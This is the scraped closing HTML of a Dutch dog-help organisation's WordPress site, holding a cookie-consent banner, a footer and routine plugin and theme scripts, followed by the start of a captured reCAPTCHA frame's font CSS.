rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div></p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een site of over verschillende sites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Zoeken">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.helpeenhond.nl/">
		<label for="search-modal-input" class="screen-reader-text">Zoek naar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
			<button aria-label="Zoeken"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.1&media=1765479119" id="generate-sticky-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768801537&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1765479119" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.helpeenhond.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1765479119" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open het sub-menu","closeSubMenuLabel":"Sub-menu sluiten"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1&media=1765479119" id="generate-menu-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1&media=1765479119" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1&media=1765479119" id="generate-back-to-top-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/includes/assets/js/kb-masonry-init.min.js?ver=3.5.32&media=1765479119" id="kadence-blocks-masonry-init-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5gab6pl44biv
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, 